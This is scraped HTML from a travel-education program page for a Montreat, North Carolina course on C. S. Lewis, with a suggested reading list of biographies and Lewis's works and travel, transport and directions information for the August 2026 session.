    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-64830882" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-db7ab0c0-01fe-4f33-9b81-5fbfd1a77bae"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>C. S. Lewis: A Biography</span></div><div><span class="rl-book-author">by Roger Lancelyn Green and Walter Hooper</span></div>
            <div class="rl-book-notes">&#xD;&#xA;&#xD;&#xA;This is the true story of C.S. Lewis &#x2013; one of the greatest writers of the twentieth century &#x2013; whose books for children and adults have become much-loved classics.&#xD;&#xA;&#xD;&#xA;Part of the story of C.S. Lewis has been made famous through the film &#x2018;Shadowlands&#x2019;. Here this fascinating man&#x2019;s entire life-story is told by those who knew him personally.&#xD;&#xA;&#xD;&#xA;C.S. Lewis was born in Belfast in 1898 and was sent to England for a public school education with his elder brother, Warren. Lewis exhibited a genius for imagination and perception from his earliest years. Brought up in a Christian household, Lewis lost his faith in his teenage years but was to regain it, with reluctance, as a fellow at Magdalen College, Oxford. His faith subsequently influenced his writings. He became a vigorous champion of the Christian faith through classics such as Mere Christianity and through his BBC broadcasts.&#xD;&#xA;&#xD;&#xA;His Chronicles of Narnia became children&#x2019;s classics and he was deluged with correspondence from his young readers.&#xD;&#xA;&#xD;&#xA;In his latter years he unexpectedly fell deeply in love with a divorced American, Joy Greshem, and married her, only to suffer the devastation of her death a few years later. C.S. Lewis died in 1963 at his home in Oxford.&#xD;&#xA;&#xD;&#xA;During his lifetime C.S. Lewis suggested to his friend, Roger Lancelyn Green, who was a fellow English scholar, that he would undertake his biography one day. After Lewis&#x2019;s death in 1963 Lancelyn Green and Walter Hooper were approached by several of Lewis&#x2019;s friends, to write the biography. Warren Lewis, brother to Jack, contributed a great deal to the writing. The authors had at their disposal a vast collection of letters and diaries, as well as the recollections of many surviving family members and friends.&#xD;&#xA;&#xD;&#xA;Walter Hooper has enhanced the original text with additional material to provide a new, expanded edition which all C.S. Lewis fans will be keen to own.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Jack: A Life of C. S. Lewis (biography)</span></div><div><span class="rl-book-author">by George Sayer and Lyle W. Dorsett</span></div>
            <div class="rl-book-notes">Sayer draws from a variety of sources, including his close friendship with Lewis and the million-word diary of Lewis&#x27; brother, to paint a portrait of the man whose friends knew him as Jack.&#xD;&#xA;&#xD;&#xA;Offering glimpses into Lewis&#x27;s extraordinary relationships and experiences, Jack details the great scholar&#x27;s life at the Kilns; days at Magdalen College; meetings with the Inklings; marriage to Joy Davidman Gresham; and the creative process that produced such world-famous works as the classic Chronicles of Narnia, Mere Christianity, and The Screwtape Letters.&#xD;&#xA;&#xD;&#xA;This book is an intimate account of the man who helped---and through his works, continues to help--generations hear and understand the heart of Christianity.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Mere Christianity</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">In the classic Mere Christianity, C.S. Lewis, the most important writer of the 20th century, explores the common ground upon which all of those of Christian faith stand together. Bringing together Lewis&#x2019; legendary broadcast talks during World War Two from his three previous books The Case for Christianity, Christian Behavior, and Beyond Personality, Mere Christianity provides an unequaled opportunity for believers and nonbelievers alike to hear this powerful apologetic for the Christian faith.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Miracles</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">Throughout Miracles, Lewis considers the nature of miracles, past and present, and how we often minimize their presence in our lives.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Surprised by Joy:  The Shape of My Early Life</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">&quot;A young man who wishes to remain a sound Atheist cannot be too careful of his reading. There are traps everywhere . . . God is, if I may say it, very unscrupulous.&quot;&#xD;&#xA;&#xD;&#xA;This book is not an autobiography. It is not a confession. It is, however, certainly one of the most beautiful and insightful accounts of a person coming to faith. Here, C.S. Lewis takes us from his childhood in Belfast through the loss of his mother, to boarding school and a youthful atheism in England, to the trenches of World War I, and then to Oxford, where he studied, read, and, ultimately, reasoned his way back to God. It is perhaps this aspect of Surprised by Joy that we&#x2014;believers and nonbelievers&#x2014;find most compelling and meaningful; Lewis was searching for joy, for an elusive and momentary sensation of glorious yearning, but he found it, and spiritual life, through the use of reason.&#xD;&#xA;&#xD;&#xA;In this highly personal, thoughtful, intelligent memoir, Lewis guides us toward joy and toward the surprise that awaits anyone who seeks a life beyond the expected.&#xD;&#xA;&#xD;&#xA;&quot;Lewis tempered his logic with a love for beauty, wonder, and magic . . . He speaks to us with all the power and life-changing force of a Plato, a Dante, and a Bunyan.&quot;&#x2014;Christianity Today&#xD;&#xA;&#xD;&#xA;&quot;The tension of these final chapters holds the interest like the close of a thriller.&quot;&#x2014;Times Literary Supplement&#xD;&#xA;&#xD;&#xA;C. S. (Clive Staples) Lewis (1898&#x2013;1963), one of the great writers of the twentieth century, also continues to be one of our most influential Christian thinkers. He wrote more than thirty books, both popular and scholarly</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Chronicles of Narnia</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">This essential, seven-book series develops chronologically through The Magician&#x2019;s Nephew; The Lion, the Witch, and the Wardrobe; The Horse and his Boy; Prince Caspian; The Voyage of the Dawn Treader; The Silver Chair; and The Last Battle. Here, Lewis offers clear and accessible fantasy adventures that model Christian theology and imagination.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Collected Poems of C. S. Lewis:  A Critical Edition</span></div><div><span class="rl-book-author">by ed by Don W. King</span></div>
            <div class="rl-book-notes">Beginning with his earliest lyric poems from 1907, The Collected Poems of C. S. Lewis follows Lewis&#x2019;s efforts to write long, narrative poems, which were particularly influenced by Norse mythology. His outburst of lyric poetry as a young man in the trenches during World War I culminates in his first published work, Spirits in Bondage (1919), followed by his most ambitious narrative poem, Dymer (1926). Both volumes afford unique insights into Lewis the atheist.&#xD;&#xA;After his conversion to Christianity in 1930, Lewis wrote a collection of sixteen religious lyrics that he included in The Pilgrim&#x2019;s Regress (1933); as a group, these are considered among his best poems. Until his death in 1963, Lewis continued writing and publishing poetry, often appearing in journals and magazines under his pseudonym N. W., shorthand for the Anglo-Saxon nat whilk, &#x201C;[I know] not whom.&#x201D; As a whole, these latter poems are either occasional verses, burlesques, and erudite satires or they are contemplative poems musing upon the human condition and its pain, joy, suffering, pride, love, doubt, and faith.&#xD;&#xA;The Collected Poems of C. S. Lewis demonstrates a dedicated, determined, and passionate poet at work and illustrates the degree and depth to which poetry shaped Lewis&#x2019;s literary, intellectual,  emotional, and spiritual life.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Fellowship: The Literary Lives of the Inklings</span></div><div><span class="rl-book-author">by Philip and Carol Zaleski</span></div>
            <div class="rl-book-notes">C. S. Lewis is the 20th century&#x27;s most widely read Christian writer and J.R.R. Tolkien its most beloved mythmaker. For three decades, they and their closest associates formed a literary club known as the Inklings, which met every week in Lewis&#x27;s Oxford rooms and in nearby pubs. They discussed literature, religion, and ideas; read aloud from works in progress; took philosophical rambles in woods and fields; gave one another companionship and criticism; and, in the process, rewrote the cultural history of modern times.&#xD;&#xA;&#xD;&#xA;In The Fellowship, Philip and Carol Zaleski offer the first complete rendering of the Inklings&#x27; lives and works. The result is an extraordinary account of the ideas, affections and vexations that drove the group&#x27;s most significant members. C. S. Lewis accepts Jesus Christ while riding in the sidecar of his brother&#x27;s motorcycle, maps the medieval and Renaissance mind, becomes a world-famous evangelist and moral satirist, and creates new forms of religiously attuned fiction while wrestling with personal crises. J.R.R. Tolkien transmutes an invented mythology into gripping story in The Lord of the Rings, while conducting groundbreaking Old English scholarship and elucidating, for family and friends, the Catholic teachings at the heart of his vision. Owen Barfield, a philosopher for whom language is the key to all mysteries, becomes Lewis&#x27;s favorite sparring partner, and, for a time, Saul Bellow&#x27;s chosen guru. And Charles Williams, poet, author of &quot;supernatural shockers,&quot; and strange acolyte of romantic love, turns his everyday life into a mystical pageant.&#xD;&#xA;&#xD;&#xA;Romantics who scorned rebellion, fantasists who prized reality, wartime writers who believed in hope, Christians with cosmic reach, the Inklings sought to revitalize literature and faith in the twentieth century&#x27;s darkest years-and did so in dazzling style.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Great Divorce</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">In The Great Divorce, C.S. Lewis again employs his formidable talent for fable and allegory. The writer finds himself in Hell boarding a bus bound for Heaven. The amazing opportunity is that anyone who wants to stay in Heaven, can. This is a starting point for an extraordinary meditation upon good and evil, grace and judgment. Lewis&#x2019;s revolutionary idea is the discovery that the gates of Hell are locked from the inside. Using his extraordinary descriptive powers, Lewis&#x2019;s The Great Divorce will change the way we think about good and evil.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Great Tower of Elfland: The Mythopoeic Worldview of J.R.R. Tolkien, C.S. Lewis, G.K. Chesterton, and  George MacDonald</span></div><div><span class="rl-book-author">by Zachary Rhone</span></div>
            <div class="rl-book-notes">Analyzing Tolkien, Lewis, Chesterton, and MacDonald&#x2019;s literary, scholarly, and interpersonal texts, The Great Tower of Elfland clarifies the unities of their thinking through five general categories: literature and language, humanism, philosophy of the personal journey, philosophy of history and civilization, and their Christian mythopoeia. After responding to scholarly arguments that diffuse worldviews, this text introduces some of the literary and interpersonal exchanges among the authors to demonstrate their relationships before examining the popular and lesser-known writings of each to clarify their literary and linguistic theoretical orientations.&#xD;&#xA;&#xD;&#xA;Rhone analyzes the Renaissance-like Christian humanism of these authors, their belief that humans should care for animals and nature, and their assertion of fallen humanity. Next, he takes readers through Tolkien&#x2019;s, Lewis&#x2019;s, Chesterton&#x2019;s, and MacDonald&#x2019;s perspectives of the human journey, analyzing literary motifs of pathways in their texts, roads used to demonstrate their perceptions of free will, fate, and the accompanying discipleship of companions along the way. After noting the individual human journey, Rhone articulates the group&#x2019;s vantages on humanity through civilization and barbarism, myth and science, and even political opinions. Finally, The Great Tower of Elfland recontextualizes the perspectives of MacDonald, Chesterton, Lewis, and Tolkien in light of their Christian mythopoeia, the point on which their unity hinges.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Problem of Pain</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">In one of his most philosophically heavy texts, Lewis examines how a good God can allow pain and suffering in the world.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Screwtape Letters</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">The Screwtape Letters by C.S.  Lewis is a classic masterpiece of religious satire that entertains readers with its sly and ironic portrayal of human life and foibles from the vantage point of Screwtape, a highly placed assistant to &quot;Our Father Below.&quot; At once wildly comic, deadly serious, and strikingly original, C.S. Lewis&#x27;s The Screwtape Letters is the most engaging account of temptation&#x2014;and triumph over it&#x2014;ever written.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Space Trilogy</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">Lewis&#x2019; Space Trilogy, consisting of Out of the Silent Planet, Perelandra, and That Hideous Strength, is both powerful and complex. Over the course of the series, he engages philosophical, theological, and scientific issues; builds on rich literary traditions; imagines future possibilities (such as transhumanism and space colonization); and more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Till We Have Faces</span></div><div><span class="rl-book-author">by C. S. Lewis</span></div>
            <div class="rl-book-notes">Ask a CS Lewis scholar for their favorite work of Lewis&#x2019;, and they will likely respond with Perelandra from the Space Trilogy or Till We Have Faces. Both texts model mythopoeia (&#x201C;myth-making&#x201D;) from early myths. Whereas Perelandra draws on the Genesis story of the Fall, Till We Have Faces reimagines the myth of Cupid and Psyche. In doing so, Lewis offers his most challenging and complex read with many thematic strands, including love, the meaning of life, aesthetics, and longing.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-20999735" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-58132242" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 9 - Aug 14, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-58132242"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 10 - May 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 10 - May 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 9 - Aug 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 9 - Aug 14, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-60128261-a7dd-4afc-8d5e-461068230ece" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d2c8fe9f-8bcc-4539-a9da-3a3a49973a4b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, August 9, 2026.</p><p>Meet the group at Assembly Inn in Montreat, NC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3 - 5:30 p.m. hotel check-in and Program Registration; 5:30 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, August 14, 2026 in Montreat, NC at Assembly Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Class ends at 10:15; 11:00 a.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Asheville Regional Airport - AVL</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>45 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>35 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">various</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> contact vendors for current rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Lyft and Uber rides are available from the Asheville airport.  Download the app and make your reservations. It is usually easy to obtain a Lyft or Uber ride on the weekend; it is not as easy for your return on Friday.  Be sure to book your ride early.  &#xD;&#xA;&#xD;&#xA;If Lyft or Uber are not familiar and easy for you, the Montreat Road Scholar coordinator recommends Marvels Transportation.  You must identify yourself as a Road Scholar coming to a program at Montreat for special rates.  Make reservations by emailing mr.marvels@yahoo.com or by calling 828-280-1698&#xD;&#xA;&#xD;&#xA;Other choices:&#xD;&#xA;Shuttle Bee at 828-845-2144 &#xD;&#xA;Steven&#x27;s Transportation...send an email with your flight number and scheduled arrival time to Steve Cottle at scottle308@hotmail.com. A credit card is required to confirm your reservation.  &#xD;&#xA;&#xD;&#xA;More options are available. Visit https://flyavl.com/GTproviders for information.   Rates vary by provider.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Charlotte Douglas International Airport - CLT</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>111 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Enterprise Rent a Car</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Phone:</span> 7043598884</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>address:  5489 R C Josh Birmingham Pkwy, Charlotte, NC, US, 28214, | &#x2B;1 704-359-8884&#xD;&#xA;(note...all major car rental companies have a kiosk in the Charlotte airport)</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Greenville&#x2013;Spartanburg International Airport - GSP</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>95 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Enterprise Rent a Car</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8646555250</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Address is 500 Aviation Pkwy Ste 15, Greer, SC, US, 29651, | &#x2B;1 864-655-5250&#xD;&#xA;(Note: all major car rental agencies are available at this airport)&#xD;&#xA;</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">McGhee Tyson Airport (TYS)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>145 miles</span>
                        <span>.</span></p><div><p class="">None - Car Required</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-08814388-3107-4a04-adda-bb5762d97156" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 8/9/2026.</p><p>Meet the group at Assembly Inn in Montreat, NC.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3 - 5:30 p.m. hotel check-in and Program Registration; 5:30 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, August 14, 2026 in Montreat, NC at Assembly Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>Class ends at 10:15; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Free parking at the Assembly Inn in Montreat.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From All Points - to Interstate 40</p><p>Come to Western North Carolina via Interstate 40; use exit 64 for Black Mountain/Montreat/Route 9 (15 miles east of Asheville, NC). At the exit, turn north on Route 9 (go through one traffic light, across a railroad track and another traffic light, and up the hill to the traffic light). Go straight across where Route 9 becomes Montreat Road, and travel approximately two miles to the Montreat entrance (stone gate).  From the gate, continue approximately 1 1/2 miles to the middle of the conference center. The Assembly Inn is on the hill on the left, across from Lake Susan.  Pull up to the front door of the Inn to unload, and then park your car in one of the marked spaces along the lake or the Inn.  Please note:  do not trust a map or GPS that tries to bring you in on Route  9 (except for the last few miles) instead of Interstate 40 (unless you desire to travel along very sharp curves, up and down mountains).  Also, do not take Flat Creek Road... come up Montreat Road (Route 9 North).  NOTE 11/24 AREAS OF I 40 AND 1 26 NEAR TN HAVE BEEN IMPACTED BY HURRICANE HELENE. ONE LANE IS SCHEDULED TO REOPEN 12/24 BUT YOU WILL EXPERIENCE DELAYS.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8E9"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Other Info
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ccbec942-9818-4e3d-b85b-9bd017d64f1e" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div><div class="travel-info-body-subtitle">Other</div><p>Arrival day is on 8/9/2026.</p><p>Meet the group at Assembly Inn in Montreat, NC.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3 - 5:30 p.m. hotel check-in and Program Registration; 5:30 p.m. Welcome Dinner; 7:00 p.m. Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, August 14, 2026 in Montreat, NC at Assembly Inn.
            </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>Class ends at 10:15; 11:00 a.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">By Bus</div><div class="fw-bold text-cardinal">Program Arrival</div><p class="fw-bold text-cardinal">Greyhound Bus Station, Asheville NC</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>30 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>15 miles</span>
                        <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options to Your Lodgings</div><p class="fw-bold text-tangaroa">various</p><p class="fw-bold text-tangaroa">Commercial Van/Shuttle</p><p class="fw-bold">*Advanced reservations are required.</p><p>Lyft and Uber rides are available in Asheville.  Download the app and make your reservations. It is usually easy to obtain a Lyft or Uber ride on the weekend; it is not as easy for your return on Friday.  Be sure to book your ride early.  &#xD;&#xA;&#xD;&#xA;If Lyft or Uber are not familiar and easy for you, the Montreat Road Scholar coordinator recommends Marvels Transportation.  You must identify yourself as a Road Scholar coming to a program at Montreat for special rates.  Make reservations by filling out a form on their contact page:  https://www.marvelstransnc.org/contact/ or by calling 828-280-1698&#xD;&#xA;&#xD;&#xA;Another choice is Steven&#x27;s Transportation.   To make arrangements, send an email with your scheduled arrival time to Steve Cottle at scottle308@hotmail.com. A credit card is required to confirm your reservation.  &#xD;&#xA;</p></div></div></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-66982224" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
